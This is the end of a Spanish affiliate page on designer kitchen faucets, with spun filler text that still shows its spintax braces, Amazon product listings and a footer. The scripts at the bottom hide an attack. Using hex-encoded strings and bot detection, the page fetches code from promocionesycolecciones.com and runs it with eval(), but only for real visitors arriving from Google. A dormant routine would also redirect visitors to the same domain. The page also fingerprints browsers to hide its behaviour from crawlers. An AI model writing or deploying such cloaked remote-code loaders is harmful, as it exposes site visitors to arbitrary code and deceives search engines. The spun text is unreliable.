sumamente simple por cada persona, pues su funcionamiento no es nada complejo.|Por lo general, en el extremo del caño del grifo, se instala una pieza con alguna especie de entramado para que el líquido no caiga bruscamente.}</p><h2><span id="Funcionamiento_de_Grifos_de_Cocina_de_Disentildeo"><strong>Funcionamiento de Grifos de Cocina de Diseño.</strong></span></h2><p>En su gran mayoría, los grifos usan un dispositivo de tornillo para regular el flujo de agua que se halla por los conductos.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://tugrifodecocina.es/los-mejores-grifos-de-cocina-baratos-on-line/" target="_blank" class="u08574fe94e2b18321caeb1daee6b2708"><!-- INLINE RELATED POSTS 2/3 //--><style><![CDATA[<![CDATA[ .u08574fe94e2b18321caeb1daee6b2708 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#3498DB; border:0!important; border-left:4px solid #E74C3C!important; text-decoration:none; } .u08574fe94e2b18321caeb1daee6b2708:active, .u08574fe94e2b18321caeb1daee6b2708:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u08574fe94e2b18321caeb1daee6b2708 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u08574fe94e2b18321caeb1daee6b2708 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u08574fe94e2b18321caeb1daee6b2708 .postTitle { color:#FFFFFF; text-decoration: underline!important; font-size: 16px; } .u08574fe94e2b18321caeb1daee6b2708:hover .postTitle { text-decoration: underline!important; } ]]]]><![CDATA[>]]></style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Te puede Interesar:  <span class="postTitle">Los Mejores Grifos de Cocina Baratos On Line</span></span></a><p style="text-align: left;">Los conductos siempre poseen líquido, de tal forma que al abrir el grifo se permite su evacuación. Si el grifo está cerrado, el agua no puede salir por él, básicamente porque una especie de arandela de goma o cuero está obstruyendo la salida. Cuando abrimos el grifo, la misma llave hace dar vueltas a un tornillo que levanta la arandela, permitiendo al agua fluir.</p><p style="text-align: center;"><iframe src="//www.youtube.com/embed/T1H2hZhcZig" width="560" height="314" allowfullscreen="allowfullscreen"/></p><h2 style="text-align: left;"><span id="Consejos_para_usar_un_Grifos_de_Cocina_de_Disentildeo">Consejos para usar un Grifos de Cocina de Diseño</span></h2><p>{En la actualidad se pueden encontrar muchos modelos de grifos de cocina. Las variaciones que estos puedan presentar dependen del tamaño del lavaplatos, si es de empleo casero o si va más orientado hacia un}uso profesional igualmente por su material.|Es habitual hallar actualmente grifos con dos llaves de paso, que cumplen con la función de controlar tanto el agua fría como la caliente.}</p><p>Asimismo, la variedad en cuanto a los distintos modelos es enorme. Son reiteradamente más originales y estéticamente más llamativos. Los más importantes son:</p><p><strong>Monomando</strong>: Para nada difíciles de utilizar, ya que cuentan con una llave para controlar la cantidad de líquido a expulsar.</p><p><strong>Bimando</strong>:Tienen dos llaves que permiten diferenciar cada una entre agua fría y caliente, de manera independiente.</p><p><strong>De caño extraíble</strong>: utilizados principalmente en cocinas industriales, brindan la posibilidad de que el agua salga en varias direcciones con sencillez.</p><p><strong>De osmosis</strong>: tienen dos canales que permiten la doble salida de agua, una destinada a lavar y otra para el consumo humano.</p><h2><span id="Doacutende_comprar_online_a_los_mejores_precios">Dónde comprar online a los mejores precios</span></h2><p>Dentro de nuestro abanico de opciones podrás adquirir el grifo de cocina que busques, contamos con la mayor diversidad de grifos de cocina recientes del mercado, con la mejor combinación de precio y calidad.</p><div class="aawp"> <div class="aawp-product aawp-product--horizontal aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B078PK563H" data-aawp-product-title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-de-diseno-1.jpg" alt="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente" rel="nofollow noopener" target="_blank"> HOMELODY 2 Funciones Grifo de Cocina Caño Giratorio a 360° Cepillado Grifo para Fregadero de Cocina Diseño Clásico y Profesional Agua Fría y Caliente </a> <div class="aawp-product__description"> <ul><li>Grifo de Calidad: Fabricado de 304 acero inoxidable cepillado, resistente a rasguños y resistente a las manchas, mantiene su aspecto con el tiempo. Fácil de limpiar sin óxido y corrosión. Adopte el elemento de filtro de cerámica duradero Sedal español, la operación es silenciosa y estable, y la vida útil es de más de 500,000 veces.</li><li>2 Funciones: "Ducha" y Chorro". Puede elegir entre ambos de forma sencilla. Con aireador ABS para el agua más suave, ahorra más del 30% de agua. Aireador de chorro, reducción de ruido. El sedimento y las impurezas en el agua filtrada se pueden desmontar y lavar.</li><li>Rotación 360 °: Gira a 360º, adecuado para todos los fregaderos de la cocina, área de lavado grande, para satisfacer diversas necesidades de lavado en la vida; Con un área de efluentes más amplia, puede elegir el modo más flexible y libre.</li><li>Fácil de Montar: El grifo de cocina se puede ensamblar de acuerdo con las instrucciones en un corto período de tiempo. la conexión estándar estándar de 3/8 de pulgada es fácil de operar; 2 Mangueras para agua fría y caliente, cómodo de usar, el control de la temperatura del agua y el flujo de agua con un solo mango.</li><li>Confiable Servicio-postventa: 3 Años de garantía. Homelody siempre ofrece los productos y servicios perfectos al mejor precio. Póngase en contacto con nosotros directamente cuando tenga pregunta cualquiera tras la compra. Homelody es su elección fiable siempre.</li></ul>  <div class="aawp-product__footer"> <div class="aawp-product__pricing"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B078PK563H?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span> <div class="aawp-product aawp-product--horizontal aawp-product--bestseller aawp-product--ribbon" data-aawp-product-id="B087WLWHZ2" data-aawp-product-title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros Caliente y Fria Disponibles Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4"> <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 2 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4" rel="nofollow noopener" target="_blank"> <img class="aawp-product__image" src="/imagesgrifos/los-mejores-grifos-de-cocina-de-diseno-2.jpg" alt="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4"/></a>  <div class="aawp-product__content"> <a class="aawp-product__title" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4" rel="nofollow noopener" target="_blank"> TANBURO Grifo de Cocina con Ducha Extraible para el Fregadero de Cocina,3 Modos de Chorros, Caliente y Fria Disponibles, Giratorio de 360° Acero Inoxidable Grifo de Cocina Latón T4 </a> <div class="aawp-product__description"> <ul><li>【Saludable, Seguro y Duradero】 El grifo de cocina extraíble de acero inoxidable está hecho de materiales sin plomo y cumple con los estándares para proteger la salud del hogar; está revestido con materiales cerámicos de alta calidad para evitar el óxido y la corrosión, y tiene una larga vida útil. Y después de decenas de miles de pruebas estrictas e inspección de calidad</li><li>【Conveniente y Práctico】 El grifo de la ducha extraíble puede extenderse 70 cm adicionales y se puede girar libremente 360 ​​°, lo que puede limpiar fácilmente todas las esquinas del lavabo y el lavabo doble. Diseño de bola de gravedad, el cabezal de ducha extraíble puede retraerse automáticamente después del uso</li><li>【3 Modos de Operación】Ducha ,Chorro y Pausa puede satisfacer sus diversas necesidades de limpieza, puede ajustar el modo por boton, por lo tanto, cumple con los requisitos para diferentes tareas de limpieza</li><li>【Grifo Mezclador de 360 ° Caliente y Frío】 El grifo giratorio de 360 ​​° le brinda la máxima flexibilidad de uso y es muy adecuado para uno o dos sumideros. El mango puede controlar con precisión la temperatura del agua y el flujo de agua</li><li>【Fácil de Montar y Limpiar】 El tamaño de conexión estándar de 3/8 "se puede conectar a todos los sistemas de agua; el paquete del producto está equipado con instrucciones en cinco idiomas e imágenes de instalación, baja la dificultad de instalación</li></ul>  <div class="aawp-product__footer"> <div class="aawp-product__pricing"> <a class="aawp-check-prime" href="https://www.amazon.es/gp/prime/?tag=pyc03-21" title="Amazon Prime" rel="nofollow noopener" target="_blank"/>  <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.es/dp/B087WLWHZ2?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="Ver Precio" target="_blank" rel="nofollow noopener">Ver Precio</a> </span> <div class="aawp-product aawp-product--horizontal aawp-product--ribbon aawp-product--sale aawp-product--bestseller" data-aawp-product-id="B07N2KQW72" data-aawp-product-title="GAVAER Grifo Cocina 360°Rotación Grifo Mezclador con Extraible Rociador 2 Funciones Caño Grifo Mezclador para Agua Fría y Caliente Latón Cromado Grifos Fregadero."> <span class="aawp-product__ribbon aawp-product__ribbon--sale">Rebajas<span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 3 <div class="aawp-product__thumb"> <a class="aawp-product__image-link" href="https://www.amazon.es/dp/B07N2KQW72?tag=pyc03-21&linkCode=osi&th=1&psc=1&keywords=Grifos%20de%20Cocina%20de%20Dise%C3%B1o" title="GAVAER Grifo Cocina, 360°Rotación Grifo Mezclador con Extraible Rociador, 2 Funciones Caño Grifo Mezclador para Agua Fría y Caliente, Latón Cromado Grifos Fre						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=64105&from=esarena.es&id=72')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Los+Mejores+Grifos+de+Cocina+de+Dise%C3%B1o", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
</body>

</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
